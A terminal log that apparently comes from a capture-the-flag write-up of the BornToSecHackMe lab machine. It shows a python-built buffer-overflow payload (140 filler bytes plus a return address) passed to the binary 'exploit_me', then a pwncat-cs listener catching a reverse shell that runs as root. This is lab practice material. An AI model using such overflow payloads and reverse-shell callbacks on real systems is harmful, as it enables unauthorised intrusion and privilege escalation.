 (remote) zaz@BornToSecHackMe:/home/zaz$ 0xbffff73b
0xbffff73b: command not found
(remote) zaz@BornToSecHackMe:/home/zaz$ ./exploit_me $(python -c 'print "i"*140 + "\x3b\xf7\xff\xbf"')
iiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiii;���
pwncat-cs -lp 8877 254x46
❱ pwncat-cs -lp 8877
[23:15:19] Welcome to pwncat 🐈!
[23:15:20] received connection from 192.168.121.131:59190
[23:15:21] 0.0.0.0:8877: upgrading from /bin/dash to /bin/bash
192.168.121.131:59190: registered new host w/ db
(local) pwncat$
(remote) root@BornToSecHackMe:/home/zaz# whoami
root
(remote) root@BornToSecHackMe:/home/zaz#